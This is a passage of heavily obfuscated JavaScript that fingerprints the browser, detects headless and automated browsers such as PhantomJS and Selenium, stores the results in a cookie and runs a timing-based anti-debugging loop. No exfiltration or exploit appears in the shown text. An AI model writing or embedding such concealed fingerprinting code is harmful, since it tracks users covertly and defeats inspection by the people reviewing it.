'\x65\x24\x4d\x5b')](_0x5961f2);}_0x228f78[_0x1027('0x6d', '\x6f\x2a\x6e\x23')](_0x2a63d1);return _0x1b04f3;}function _0x94f636(_0x3eaa21,_0x4ce67a,_0xfa5915){var _0x5571ef={'\x6a\x59\x70':function _0x6a8714(_0x5307aa,_0x3486e4){return _0x5307aa+_0x3486e4;},'\x41\x65\x54':function _0x5b11a8(_0x2faa1b,_0x461ff5){return _0x2faa1b*_0x461ff5;},'\x4c\x6f\x72':function _0x5a261e(_0x502381,_0x430501){return _0x502381<_0x430501;},'\x66\x50\x78':function _0x29777a(_0xf4728a,_0xa3f40e){return _0xf4728a<_0xa3f40e;},'\x5a\x71\x54':function _0x41552d(_0x35be91,_0x174231){return _0x35be91+_0x174231;},'\x74\x55\x63':function _0x5edf34(_0xbd67f4,_0x39ad20){return _0xbd67f4+_0x39ad20;}};var _0x4ef1a7=_0x1027('0x6e', '\x29\x6a\x71\x5b')[_0x1027('0x6f', '\x69\x59\x42\x70')]('\x7c'),_0xcfb6a9=0x0;while(!![]){switch(_0x4ef1a7[_0xcfb6a9++]){case'\x30':if(_0xfa5915){var _0x3d1140=new _0x21f627[_0x1027('0x70', '\x5a\x62\x61\x71')]();_0x3d1140[_0x1027('0x71', '\x32\x6a\x47\x59')](_0x5571ef[_0x1027('0x72', '\x59\x45\x5b\x24')](_0x3d1140[_0x1027('0xa', '\x48\x6d\x42\x46')](),_0x5571ef[_0x1027('0x73', '\x77\x4f\x33\x78')](_0xfa5915,0x3e8)));var _0x4154c2=_0x5571ef[_0x1027('0x74', '\x32\x6a\x47\x59')](_0x1027('0x75', '\x39\x58\x74\x58'),_0x3d1140[_0x1027('0x76', '\x77\x75\x5d\x37')]());}continue;case'\x31':for(var _0x25d3db=0x0;_0x5571ef[_0x1027('0x77', '\x21\x52\x6f\x77')](_0x25d3db,0x4);_0x25d3db++){_0x159744+=_0x4b2de3[_0x25d3db];}continue;case'\x32':var _0x4154c2='';continue;case'\x33':for(var _0x3bfd1e=0x4;_0x5571ef[_0x1027('0x78', '\x62\x2a\x64\x72')](_0x3bfd1e,_0x4b2de3[_0x1027('0x79', '\x38\x70\x52\x33')]);_0x3bfd1e++){_0x4d2940+=_0x4b2de3[_0x3bfd1e];}continue;case'\x34':var _0x4d2940='';continue;case'\x35':var _0x4b2de3=_0x1027('0x7a', '\x5b\x34\x4d\x75');continue;case'\x36':_0x4a251c[_0x1027('0x7b', '\x5a\x62\x61\x71')]=_0x5571ef[_0x1027('0x7c', '\x48\x6d\x42\x46')](_0x5571ef[_0x1027('0x7d', '\x39\x58\x74\x58')](_0x5571ef[_0x1027('0x7e', '\x41\x43\x48\x34')](_0x3eaa21,'\x3d'),_0x4ce67a)+_0x4154c2,_0x1027('0x7f', '\x59\x45\x5b\x24'));continue;case'\x37':var _0x159744='';continue;}break;}}function _0x2ebe7a(){var _0x3504ca={'\x55\x62\x42':function _0x286e08(_0x195db0,_0x377553){return _0x228f78[_0x1027('0x80', '\x49\x79\x68\x6d')](_0x195db0,_0x377553);},'\x59\x6f\x74':function _0x1814a9(_0xa16da8,_0x5619db){return _0x228f78[_0x1027('0x81', '\x5b\x34\x4d\x75')](_0xa16da8,_0x5619db);},'\x54\x4d\x7a':function _0x126589(_0x1ff9e3,_0x151fac){return _0x1ff9e3/_0x151fac;},'\x53\x78\x72':function _0x370945(_0xaeed59,_0x52e09b){return _0x228f78[_0x1027('0x82', '\x59\x45\x5b\x24')](_0xaeed59,_0x52e09b);},'\x51\x4c\x6f':function _0x2b36b(_0x4c8ad6,_0x14e93a){return _0x228f78[_0x1027('0x83', '\x21\x4e\x68\x6e')](_0x4c8ad6,_0x14e93a);}};function _0x4d5f79(_0xef209){if(_0x3504ca[_0x1027('0x84', '\x29\x6a\x71\x5b')](_0x3504ca[_0x1027('0x85', '\x32\x6a\x47\x59')]('',_0x3504ca[_0x1027('0x86', '\x39\x38\x6e\x71')](_0xef209,_0xef209))[_0x1027('0x32', '\x29\x6a\x71\x5b')],0x1)||_0x3504ca[_0x1027('0x87', '\x38\x70\x52\x33')](_0x3504ca[_0x1027('0x88', '\x21\x52\x6f\x77')](_0xef209,0x14),0x0)){(function(){}[_0x1027('0x89', '\x71\x40\x45\x5d')](_0x1027('0x8a', '\x21\x52\x6f\x77'))());}else{(function(){}[_0x1027('0x8b', '\x21\x4e\x68\x6e')](_0x1027('0x8c', '\x69\x59\x42\x70'))());}return _0x4d5f79(++_0xef209);}try{return _0x228f78[_0x1027('0x8d', '\x39\x38\x6e\x71')](_0x4d5f79,0x0);}catch(_0x7505f8){}};function _0x2a63d1(){if(_0x228f78[_0x1027('0x8e', '\x4d\x64\x6c\x28')](_0x228f78[_0x1027('0x8f', '\x41\x78\x7a\x6d')](new _0x21f627[_0x1027('0x90', '\x6f\x2a\x6e\x23')]()[_0x1027('0x91', '\x64\x50\x50\x61')](),_0x2b46b8),0x1f4)){_0x228f78[_0x1027('0x92', '\x40\x39\x2a\x77')](_0x2ebe7a);}}function _0x42fe09(_0x30600d){var _0x288c8a={'\x6a\x51\x77':function _0x9cadca(_0x53066f,_0x1b1668){return _0x53066f<_0x1b1668;},'\x61\x44\x61':function _0x108524(_0x58c1c4,_0x4b47f9){return _0x58c1c4!==_0x4b47f9;},'\x4f\x63\x4a':function _0x174434(_0x57ec7c){return _0x57ec7c();},'\x4b\x62\x51':function _0x2132e4(_0x13a1a5,_0x513018){return _0x13a1a5+_0x513018;},'\x45\x6c\x62':function _0x35148f(_0x40ac82,_0x356770){return _0x40ac82+_0x356770;},'\x62\x5a\x49':function _0x188457(_0x1cf472,_0xb170e1){return _0x1cf472(_0xb170e1);},'\x4c\x70\x69':function _0x553c2b(_0x7e6cba){return _0x7e6cba();},'\x42\x74\x58':function _0x1a5351(_0x1cf149,_0xdde269){return _0x1cf149===_0xdde269;},'\x67\x6b\x64':function _0x555348(_0x285e68,_0x27bc3b){return _0x285e68===_0x27bc3b;},'\x77\x42\x47':function _0x5eb524(_0x58ab1a,_0x4beb3d){return _0x58ab1a(_0x4beb3d);},'\x6a\x6b\x68':function _0x421526(_0x416908,_0x29975f){return _0x416908(_0x29975f);},'\x6d\x50\x6a':function _0x3b0587(_0x272a08,_0x22c2f8){return _0x272a08==_0x22c2f8;},'\x53\x7a\x66':function _0x2c8e41(_0x24ca61,_0x58a61b){return _0x24ca61===_0x58a61b;},'\x48\x49\x55':function _0x3cc820(_0x546b56,_0x38860a){return _0x546b56>_0x38860a;},'\x6e\x66\x56':function _0x200061(_0x1cd317,_0x222fcd){return _0x1cd317(_0x222fcd);},'\x6f\x61\x43':function _0x3d3590(_0x553313,_0x53bd61){return _0x553313<_0x53bd61;},'\x51\x41\x49':function _0x394f5e(_0xeb3315,_0x4d70a7){return _0xeb3315(_0x4d70a7);},'\x4e\x4c\x6b':function _0x128892(_0x3efb95,_0x362e5f){return _0x3efb95(_0x362e5f);},'\x64\x41\x4b':function _0x1e2528(_0x272ad3,_0x54a872){return _0x272ad3+_0x54a872;},'\x6e\x4f\x65':function _0x17e7d0(_0x180ccc,_0x1c1af2){return _0x180ccc+_0x1c1af2;},'\x65\x7a\x6d':function _0x247a76(_0x2e878d){return _0x2e878d();}};var _0x1c4d9f=_0x1027('0x93', '\x5e\x6d\x4e\x51')[_0x1027('0x44', '\x6f\x2a\x6e\x23')]('\x7c'),_0x6de890=0x0;while(!![]){switch(_0x1c4d9f[_0x6de890++]){case'\x30':var _0x48955f='';continue;case'\x31':var _0x376fa5=_0x2a465d[_0x1027('0x94', '\x39\x38\x6e\x71')](0x0,0x4);continue;case'\x32':return _0x517fdb[_0x1027('0x95', '\x62\x2a\x64\x72')]();continue;case'\x33':var _0x1dee40=_0x2a465d[_0x1027('0x96', '\x32\x6a\x47\x59')](0x4);continue;case'\x34':var _0x517fdb=new Array();continue;case'\x35':for(var _0x1a4f20=0x0;_0x288c8a[_0x1027('0x97', '\x42\x5a\x50\x41')](_0x1a4f20,_0x30600d[_0x1027('0x98', '\x6f\x2a\x6e\x23')]);_0x1a4f20++){var _0x231a41=_0x30600d[_0x1a4f20][0x0];var _0x45d578=_0x30600d[_0x1a4f20][0x2];switch(_0x30600d[_0x1a4f20][0x1]){case _0x1027('0x99', '\x21\x52\x6f\x77'):try{if(_0x288c8a[_0x1027('0x9a', '\x39\x58\x74\x58')](typeof _0x288c8a[_0x1027('0x9b', '\x37\x30\x43\x79')](_0x45d578),_0x1027('0x9c', '\x77\x75\x5d\x37'))){_0x517fdb[_0x517fdb[_0x1027('0x9d', '\x21\x56\x21\x5a')]]=_0x264c90(_0x288c8a[_0x1027('0x9e', '\x67\x42\x51\x59')](_0x231a41,_0x1027('0x9f', '\x41\x78\x7a\x6d')));}else{_0x517fdb[_0x517fdb[_0x1027('0x50', '\x50\x71\x4d\x68')]]=_0x264c90(_0x288c8a[_0x1027('0xa0', '\x50\x71\x4d\x68')](_0x231a41,_0x1027('0xa1', '\x39\x58\x74\x58')));}}catch(_0x495eab){_0x517fdb[_0x517fdb[_0x1027('0xa2', '\x4b\x67\x72\x44')]]=_0x288c8a[_0x1027('0xa3', '\x69\x59\x42\x70')](_0x264c90,_0x231a41+_0x1027('0xa4', '\x5b\x34\x4d\x75'));}break;case _0x1027('0xa5', '\x52\x4a\x30\x69'):try{try{_0x48955f=_0x288c8a[_0x1027('0xa6', '\x49\x79\x68\x6d')](_0x45d578);if(_0x288c8a[_0x1027('0xa7', '\x77\x4f\x33\x78')](typeof _0x48955f,_0x1027('0xa8', '\x78\x55\x5a\x53'))){_0x517fdb[_0x517fdb[_0x1027('0xa9', '\x78\x55\x5a\x53')]]=_0x288c8a[_0x1027('0xaa', '\x29\x6a\x71\x5b')](_0x264c90,_0x288c8a[_0x1027('0xab', '\x4a\x54\x6d\x72')](_0x231a41,_0x1027('0xac', '\x5e\x6d\x4e\x51')));}else if(_0x288c8a[_0x1027('0xad', '\x39\x38\x6e\x71')](_0x48955f,null)){_0x517fdb[_0x517fdb[_0x1027('0xae', '\x21\x4e\x68\x6e')]]=_0x288c8a[_0x1027('0xaf', '\x42\x5a\x50\x41')](_0x264c90,_0x231a41+_0x1027('0xb0', '\x78\x55\x5a\x53'));}else{_0x517fdb[_0x517fdb[_0x1027('0x40', '\x37\x30\x43\x79')]]=_0x264c90(_0x288c8a[_0x1027('0xb1', '\x37\x30\x43\x79')](_0x288c8a[_0x1027('0xb2', '\x39\x38\x6e\x71')](_0x231a41,'\x3d'),_0x48955f[_0x1027('0xb3', '\x50\x52\x50\x4a')]()));}}catch(_0x16648c){_0x517fdb[_0x517fdb[_0x1027('0x55', '\x40\x39\x2a\x77')]]=_0x288c8a[_0x1027('0xb4', '\x65\x24\x4d\x5b')](_0x264c90,_0x231a41+_0x1027('0xb5', '\x41\x78\x7a\x6d'));break;}break;}catch(_0x57e15f){_0x517fdb[_0x517fdb[_0x1027('0xb6', '\x77\x75\x5d\x37')]]=_0x288c8a[_0x1027('0xb7', '\x50\x4e\x6f\x70')](_0x264c90,_0x288c8a[_0x1027('0xb8', '\x63\x39\x46\x24')](_0x288c8a[_0x1027('0xb9', '\x21\x52\x6f\x77')](_0x231a41,'\x3d'),_0x57e15f));}break;case _0x1027('0xba', '\x50\x52\x50\x4a'):try{var _0x45734a=[];try{_0x4ad1fb=_0x45734a[_0x1027('0xbb', '\x32\x6a\x47\x59')]('\x69');}catch(_0x30c90b){_0x517fdb[_0x517fdb[_0x1027('0x6b', '\x41\x43\x48\x34')]]=_0x264c90(_0x1027('0xbc', '\x56\x5e\x72\x44'));break;}try{var _0x3596bb=_0x22f29a[_0x1027('0xbd', '\x24\x6d\x4f\x75')][_0x1027('0xbe', '\x39\x58\x74\x58')];if(_0x3596bb==0x0||_0x288c8a[_0x1027('0xbf', '\x64\x50\x50\x61')](_0x3596bb,null)){_0x517fdb[_0x517fdb[_0x1027('0xc0', '\x25\x4e\x4b\x43')]]=_0x288c8a[_0x1027('0xc1', '\x4b\x24\x4d\x6b')](_0x264c90,_0x1027('0xc2', '\x38\x70\x52\x33'));break;}}catch(_0x8e1604){_0x517fdb[_0x517fdb[_0x1027('0xc3', '\x4a\x6c\x5a\x69')]]=_0x288c8a[_0x1027('0xc4', '\x63\x39\x46\x24')](_0x264c90,_0x1027('0xc5', '\x59\x45\x5b\x24'));break;}for(var _0x4ad1fb=0x0;_0x288c8a[_0x1027('0xc6', '\x67\x42\x51\x59')](_0x4ad1fb,_0x22f29a[_0x1027('0xc7', '\x42\x5a\x50\x41')][_0x1027('0xc8', '\x71\x40\x45\x5d')]);_0x4ad1fb++){var _0x107bbc=_0x1027('0xc9', '\x69\x59\x42\x70')[_0x1027('0xca', '\x37\x30\x43\x79')]('\x7c'),_0x4fddc9=0x0;while(!![]){switch(_0x107bbc[_0x4fddc9++]){case'\x30':var _0x22a5cc=_0x22f29a[_0x1027('0xcb', '\x64\x50\x50\x61')][_0x4ad1fb][_0x1027('0xcc', '\x56\x5e\x72\x44')];continue;case'\x31':if(_0x288c8a[_0x1027('0xcd', '\x5e\x6d\x4e\x51')](typeof _0x22a5cc,_0x1027('0xce', '\x50\x71\x4d\x68'))){_0x1e8c6f=_0x1027('0xcf', '\x56\x5e\x72\x44');}else if(_0x288c8a[_0x1027('0xd0', '\x55\x36\x73\x5d')](_0x22a5cc[_0x1027('0xd1', '\x67\x42\x51\x59')]('\x2e')[_0x1027('0xd2', '\x21\x52\x6f\x77')],0x1)){_0x1e8c6f=_0x22a5cc[_0x1027('0xd3', '\x4d\x64\x6c\x28')]('\x2e')[_0x1027('0xd4', '\x4b\x24\x4d\x6b')]();}continue;case'\x32':var _0x1e8c6f=_0x1027('0xd5', '\x21\x4e\x68\x6e');continue;case'\x33':if(_0x288c8a[_0x1027('0xd6', '\x32\x6a\x47\x59')](_0x45734a[_0x1027('0xd7', '\x4d\x38\x36\x6f')](_0x1e8c6f),0x0)){_0x45734a[_0x1027('0xd8', '\x65\x24\x4d\x5b')](_0x1e8c6f);}continue;case'\x34':if(_0x288c8a[_0x1027('0xd9', '\x50\x52\x50\x4a')](typeof _0x22f29a[_0x1027('0xda', '\x59\x45\x5b\x24')][_0x4ad1fb],_0x1027('0xce', '\x50\x71\x4d\x68'))){_0x517fdb[_0x517fdb[_0x1027('0xdb', '\x50\x52\x50\x4a')]]=_0x288c8a[_0x1027('0xdc', '\x4d\x38\x36\x6f')](_0x264c90,_0x1027('0xdd', '\x67\x42\x51\x59'));break;}continue;}break;}}for(var _0x4ad1fb=0x0;_0x288c8a[_0x1027('0xde', '\x4a\x54\x6d\x72')](_0x4ad1fb,_0x45734a[_0x1027('0xa2', '\x4b\x67\x72\x44')]);_0x4ad1fb++){_0x517fdb[_0x517fdb[_0x1027('0xdf', '\x2a\x4c\x30\x5a')]]=_0x288c8a[_0x1027('0xe0', '\x56\x5e\x72\x44')](_0x264c90,_0x288c8a[_0x1027('0xe1', '\x21\x56\x21\x5a')](_0x1027('0xe2', '\x57\x35\x6c\x23'),_0x45734a[_0x4ad1fb]));}}catch(_0x30f295){_0x517fdb[_0x517fdb[_0x1027('0xe3', '\x42\x5a\x50\x41')]]=_0x288c8a[_0x1027('0xe4', '\x48\x6d\x42\x46')](_0x264c90,_0x288c8a[_0x1027('0xe5', '\x78\x55\x5a\x53')](_0x1027('0xe6', '\x6f\x2a\x6e\x23'),_0x30f295));}break;case _0x1027('0xe7', '\x4d\x64\x6c\x28'):if(_0x288c8a[_0x1027('0xcd', '\x5e\x6d\x4e\x51')](_0x231a41,_0x1027('0xe8', '\x5e\x6d\x4e\x51'))){try{var _0x527244='';var _0x53a8f9=navigator[_0x1027('0xe9', '\x67\x42\x51\x59')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1027('0xea', '\x4d\x64\x6c\x28')](_0x53a8f9)){_0x527244=_0x1027('0xeb', '\x5b\x34\x4d\x75');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1027('0xec', '\x64\x50\x50\x61')](_0x53a8f9)){_0x527244=_0x1027('0xed', '\x64\x50\x50\x61');}else{_0x527244=_0x1027('0xee', '\x39\x58\x74\x58');}_0x517fdb[_0x517fdb[_0x1027('0x79', '\x38\x70\x52\x33')]]=_0x288c8a[_0x1027('0xef', '\x64\x50\x50\x61')](_0x264c90,_0x288c8a[_0x1027('0xf0', '\x5e\x6d\x4e\x51')](_0x288c8a[_0x1027('0xf1', '\x50\x4e\x6f\x70')](_0x231a41,'\x3d'),_0x527244));}catch(_0x5a0889){_0x517fdb[_0x517fdb[_0x1027('0xc8', '\x71\x40\x45\x5d')]]=_0x288c8a[_0x1027('0xf2', '\x63\x39\x46\x24')](_0x264c90,_0x231a41+_0x1027('0xf3', '\x54\x7a\x61\x76')+_0x5a0889[_0x1027('0xf4', '\x6f\x2a\x6e\x23')]());}}break;}_0x288c8a[_0x1027('0xf5', '\x37\x30\x43\x79')](_0x2a63d1);}continue;case'\x36':var _0x2a465d=_0x1027('0xf6', '\x64\x50\x50\x61');continue;}break;}}var _0xae8696=[[_0x1027('0xf7', '\x50\x4e\x6f\x70'),_0x1027('0xf8', '\x50\x71\x4d\x68'),function(){return navigator;}],[_0x1027('0xf9', '\x50\x71\x4d\x68'),_0x1027('0xfa', '\x78\x55\x5a\x53'),function(){return navigator[_0x1027('0xfb', '\x65\x24\x4d\x5b')];}],[_0x1027('0xfc', '\x64\x50\x50\x61'),_0x1027('0xfd', '\x51\x6b\x7a\x34'),function(){return navigator[_0x1027('0xfe', '\x21\x52\x6f\x77')];}],[_0x1027('0xff', '\x52\x4a\x30\x69'),_0x1027('0x100', '\x5b\x34\x4d\x75'),function(){return _0x228f78[_0x1027('0x101', '\x29\x6a\x71\x5b')](navigator[_0x1027('0x102', '\x71\x40\x45\x5d')][_0x1027('0x103', '\x5b\x34\x4d\x75')],0x0);}],[_0x1027('0x104', '\x49\x79\x68\x6d'),_0x1027('0x105', '\x67\x42\x51\x59'),function(){return navigator[_0x1027('0x106', '\x21\x56\x21\x5a')];}],[_0x1027('0x107', '\x62\x2a\x64\x72'),_0x1027('0x108', '\x71\x40\x45\x5d'),function(){return navigator[_0x1027('0x109', '\x25\x4e\x4b\x43')];}],[_0x1027('0x10a', '\x5e\x6d\x4e\x51'),_0x1027('0x10b', '\x64\x50\x50\x61'),function(){}],[_0x1027('0x10c', '\x65\x24\x4d\x5b'),_0x1027('0x10d', '\x59\x45\x5b\x24'),function(){var _0x2b68a8=ActiveXObject;return _0x2b68a8;}],[_0x1027('0x10e', '\x52\x4a\x30\x69'),_0x1027('0x10f', '\x6b\x7a\x42\x37'),function(){var _0x57f253=webkitURL;return _0x57f253;}],[_0x1027('0x110', '\x57\x35\x6c\x23'),_0x1027('0x99', '\x21\x52\x6f\x77'),function(){var _0x29815a=_phantom;return _0x29815a;}],[_0x1027('0x111', '\x4b\x67\x72\x44'),_0x1027('0x112', '\x57\x35\x6c\x23'),function(){var _0x482b60=callPhantom;return _0x482b60;}],[_0x1027('0x113', '\x65\x24\x4d\x5b'),_0x1027('0x114', '\x32\x6a\x47\x59'),function(){var _0x4c1fff=chrome;return _0x4c1fff;}],[_0x1027('0x115', '\x69\x59\x42\x70'),_0x1027('0x116', '\x4a\x54\x6d\x72'),function(){var _0x478f50=yandex;return _0x478f50;}],[_0x1027('0x117', '\x63\x39\x46\x24'),_0x1027('0x118', '\x6f\x2a\x6e\x23'),function(){var _0x2acfc1=opera;return _0x2acfc1;}],[_0x1027('0x119', '\x29\x6a\x71\x5b'),_0x1027('0x11a', '\x41\x78\x7a\x6d'),function(){var _0x3bac10=opr;return _0x3bac10;}],[_0x1027('0x11b', '\x77\x4f\x33\x78'),_0x1027('0x11c', '\x51\x6b\x7a\x34'),function(){var _0x49e89c=safari;return _0x49e89c;}],[_0x1027('0x11d', '\x4a\x54\x6d\x72'),_0x1027('0x11e', '\x77\x4f\x33\x78'),function(){var _0x47205e=awesomium;return _0x47205e;}],[_0x1027('0x11f', '\x41\x43\x48\x34'),_0x1027('0x120', '\x40\x39\x2a\x77'),function(){var _0x39d29b=puffinDevice;return _0x39d29b;}],[_0x1027('0x121', '\x39\x58\x74\x58'),_0x1027('0x122', '\x42\x5a\x50\x41'),function(){var _0x36af36=__nightmare;return _0x36af36;}],[_0x1027('0x123', '\x71\x40\x45\x5d'),_0x1027('0x124', '\x4d\x38\x36\x6f'),function(){var _0x506c73=domAutomation;return _0x506c73;}],[_0x1027('0x125', '\x55\x36\x73\x5d'),_0x1027('0x126', '\x5a\x62\x61\x71'),function(){var _0x631d01=domAutomationController;return _0x631d01;}],[_0x1027('0x127', '\x4d\x64\x6c\x28'),_0x1027('0x128', '\x52\x4a\x30\x69'),function(){var _0x1d87e4=_Selenium_IDE_Recorder;return _0x1d87e4;}],[_0x1027('0x129', '\x77\x4f\x33\x78'),_0x1027('0x10d', '\x59\x45\x5b\x24'),function(){return document[_0x1027('0x12a', '\x4d\x64\x6c\x28')];}],[_0x1027('0x12b', '\x77\x75\x5d\x37'),_0x1027('0xf8', '\x50\x71\x4d\x68'),function(){return document[_0x1027('0x12c', '\x39\x58\x74\x58')];}],[_0x1027('0x12d', '\x25\x4e\x4b\x43'),_0x1027('0x126', '\x5a\x62\x61\x71'),function(){return process[_0x1027('0x12e', '\x25\x4e\x4b\x43')];}],[_0x1027('0x12f', '\x4b\x24\x4d\x6b'),_0x1027('0x99', '\x21\x52\x6f\x77'),function(){return global[_0x1027('0x130', '\x65\x24\x4d\x5b')];}],[_0x1027('0x131', '\x69\x59\x42\x70'),_0x1027('0x132', '\x2a\x4c\x30\x5a'),function(){return global[_0x1027('0x133', '\x55\x36\x73\x5d')];}],[_0x1027('0x134', '\x77\x75\x5d\x37'),_0x1027('0x135', '\x41\x43\x48\x34'),function(){return WebAssembly;}],[_0x1027('0x136', '\x21\x4e\x68\x6e'),_0x1027('0x10d', '\x59\x45\x5b\x24'),function(){return require('\x66\x73');}],[_0x1027('0x137', '\x39\x58\x74\x58'),_0x1027('0x138', '\x57\x35\x6c\x23'),function(){return globalThis==global;}],[_0x1027('0x139', '\x55\x36\x73\x5d'),_0x1027('0x13a', '\x25\x4e\x4b\x43'),function(){return window[_0x1027('0x13b', '\x67\x42\x51\x59')]();}],[_0x1027('0x13c', '\x2a\x4c\x30\x5a'),_0x1027('0x10f', '\x6b\x7a\x42\x37'),function(){return navigator[_0x1027('0x13d', '\x4d\x38\x36\x6f')];}],[_0x1027('0x13e', '\x4a\x6c\x5a\x69'),_0x1027('0x13f', '\x4b\x67\x72\x44'),function(){return navigator[_0x1027('0x140', '\x48\x6d\x42\x46')];}],[_0x1027('0x141', '\x56\x5e\x72\x44'),_0x1027('0x10d', '\x59\x45\x5b\x24'),function(){return navigator[_0x1027('0x142', '\x38\x70\x52\x33')];}],[_0x1027('0x143', '\x4a\x6c\x5a\x69'),_0x1027('0x144', '\x62\x2a\x64\x72'),function(){return _0x228f78[_0x1027('0x145', '\x54\x7a\x61\x76')](navigator[_0x1027('0x146', '\x29\x6a\x71\x5b')],'\x43');}],[_0x1027('0x147', '\x50\x52\x50\x4a'),_0x1027('0x148', '\x21\x52\x6f\x77'),function(){window[_0x1027('0x149', '\x21\x56\x21\x5a')]=Object[_0x1027('0x14a', '\x59\x45\x5b\x24')](window);return window[_0x1027('0x14b', '\x77\x75\x5d\x37')][_0x1027('0xc8', '\x71\x40\x45\x5d')];}],[_0x1027('0x14c', '\x50\x71\x4d\x68'),_0x1027('0x14d', '\x41\x78\x7a\x6d'),function(){return window[_0x1027('0x14e', '\x4a\x6c\x5a\x69')]==0x0;}],[_0x1027('0x14f', '\x4d\x64\x6c\x28'),_0x1027('0x150', '\x65\x24\x4d\x5b'),function(){return _0x228f78[_0x1027('0x151', '\x62\x2a\x64\x72')](window[_0x1027('0x152', '\x4d\x38\x36\x6f')],0x0);}],[_0x1027('0x153', '\x5b\x34\x4d\x75'),_0x1027('0x154', '\x69\x59\x42\x70'),function(){return window[_0x1027('0x155', '\x29\x6a\x71\x5b')];}],[_0x1027('0x156', '\x39\x58\x74\x58'),_0x1027('0x14d', '\x41\x78\x7a\x6d'),function(){return window[_0x1027('0x157', '\x55\x36\x73\x5d')][_0x1027('0x158', '\x55\x36\x73\x5d')]();}],[_0x1027('0x159', '\x39\x58\x74\x58'),_0x1027('0x15a', '\x4b\x24\x4d\x6b'),function(){return _0x228f78[_0x1027('0x15b', '\x41\x78\x7a\x6d')](Boolean,_0x228f78[_0x1027('0x15c', '\x37\x30\x43\x79')](typeof process,_0x1027('0x15d', '\x21\x4e\x68\x6e'))&&process[_0x1027('0x15e', '\x63\x39\x46\x24')]&&process[_0x1027('0x15f', '\x51\x6b\x7a\x34')][_0x1027('0x160', '\x32\x6a\x47\x59')]);}],[_0x1027('0x161', '\x54\x7a\x61\x76'),_0x1027('0x150', '\x65\x24\x4d\x5b'),function(){return document[_0x1027('0x162', '\x69\x59\x42\x70')];}],[_0x1027('0x163', '\x39\x38\x6e\x71'),_0x1027('0x100', '\x5b\x34\x4d\x75'),function(){return eval[_0x1027('0x164', '\x78\x55\x5a\x53')]()[_0x1027('0xc0', '\x25\x4e\x4b\x43')];}],[_0x1027('0x165', '\x37\x30\x43\x79'),_0x1027('0x166', '\x4b\x67\x72\x44'),function(){return navigator[_0x1027('0x167', '\x54\x7a\x61\x76')][_0x1027('0x168', '\x63\x39\x46\x24')];}],[_0x1027('0x169', '\x21\x56\x21\x5a'),_0x1027('0x16a', '\x69\x59\x42\x70'),function(){return deviceType;}],[_0x1027('0x16b', '\x4a\x54\x6d\x72'),_0x1027('0x16c', '\x38\x70\x52\x33'),function(){return screen[_0x1027('0x16d', '\x77\x4f\x33\x78')];}],[_0x1027('0x16e', '\x4b\x67\x72\x44'),_0x1027('0x16f', '\x63\x39\x46\x24'),function(){return screen[_0x1027('0x170', '\x67\x42\x51\x59')];}],[_0x1027('0x171', '\x65\x24\x4d\x5b'),_0x1027('0x172', '\x4a\x6c\x5a\x69'),function(){var _0xb66582=eoapi;return _0xb66582;}],[_0x1027('0x173', '\x21\x52\x6f\x77'),_0x1027('0x174', '\x56\x5e\x72\x44'),function(){var _0x100557=eoapi_VerifyThis;return _0x100557;}],[_0x1027('0x175', '\x77\x4f\x33\x78'),_0x1027('0x176', '\x39\x58\x74\x58'),function(){var _0x52821c=eoapi_extInvoke;return _0x52821c;}],[_0x1027('0x177', '\x64\x50\x50\x61'),_0x1027('0x178', '\x48\x6d\x42\x46'),function(){var _0x8767f0=eoWebBrowserDispatcher;return _0x8767f0;}],[_0x1027('0x179', '\x50\x52\x50\x4a'),_0x1027('0x172', '\x4a\x6c\x5a\x69'),function(){return window[_0x1027('0x17a', '\x69\x45\x56\x6b')];}],[_0x1027('0x17b', '\x6f\x2a\x6e\x23'),_0x1027('0x17c', '\x41\x43\x48\x34'),function(){return _0x228f78[_0x1027('0x17d', '\x5b\x34\x4d\x75')](navigator[_0x1027('0x17e', '\x4d\x38\x36\x6f')][_0x1027('0x98', '\x6f\x2a\x6e\x23')],0x2);}],[_0x1027('0x17f', '\x24\x6d\x4f\x75'),_0x1027('0x180', '\x64\x50\x50\x61'),function(){return _0x228f78[_0x1027('0x181', '\x4a\x54\x6d\x72')](navigator[_0x1027('0x182', '\x4d\x38\x36\x6f')][_0x1027('0xb6', '\x77\x75\x5d\x37')],0x2);}],[_0x1027('0x183', '\x5b\x34\x4d\x75'),_0x1027('0xf8', '\x50\x71\x4d\x68'),function(){return window[_0x1027('0x184', '\x39\x58\x74\x58')];}],[_0x1027('0x185', '\x77\x4f\x33\x78'),_0x1027('0x186', '\x4a\x6c\x5a\x69'),function(){return navigator[_0x1027('0x187', '\x50\x4e\x6f\x70')][_0x1027('0x188', '\x69\x45\x56\x6b')][0x0][_0x1027('0x189', '\x4b\x67\x72\x44')];}],[_0x1027('0x18a', '\x4a\x54\x6d\x72'),_0x1027('0x17c', '\x41\x43\x48\x34'),function(){return navigator[_0x1027('0x18b', '\x21\x4e\x68\x6e')][_0x1027('0x18c', '\x59\x45\x5b\x24')][0x1][_0x1027('0x18d', '\x5e\x6d\x4e\x51')];}],[_0x1027('0x18e', '\x69\x45\x56\x6b'),_0x1027('0x150', '\x65\x24\x4d\x5b'),function(){return navigator[_0x1027('0x187', '\x50\x4e\x6f\x70')][_0x1027('0x18f', '\x5e\x6d\x4e\x51')][0x2][_0x1027('0x190', '\x67\x42\x51\x59')];}],[_0x1027('0x191', '\x48\x6d\x42\x46'),_0x1027('0x192', '\x77\x75\x5d\x37'),function(){return navigator[_0x1027('0x193', '\x32\x6a\x47\x59')][_0x1027('0x194', '\x77\x75\x5d\x37')];}],[_0x1027('0x195', '\x41\x43\x48\x34'),_0x1027('0x13f', '\x4b\x67\x72\x44'),function(){return navigator[_0x1027('0x196', '\x4d\x64\x6c\x28')];}],[_0x1027('0x197', '\x71\x40\x45\x5d'),_0x1027('0x16f', '\x63\x39\x46\x24'),function(){return navigator[_0x1027('0x198', '\x52\x4a\x30\x69')][_0x1027('0x199', '\x5a\x62\x61\x71')];}],[_0x1027('0x19a', '\x4d\x64\x6c\x28'),_0x1027('0x19b', '\x6b\x7a\x42\x37'),function(){return navigator[_0x1027('0x19c', '\x2a\x4c\x30\x5a')][_0x1027('0x19d', '\x38\x70\x52\x33')];}]];try{var _0x4af634=_0x1027('0x19e', '\x57\x35\x6c\x23')[_0x1027('0x19f', '\x4a\x6c\x5a\x69')]('\x7c'),_0x30c00f=0x0;while(!![]){switch(_0x4af634[_0x30c00f++]){case'\x30':_0x2e067c(_0x228f78[_0x1027('0x1a0', 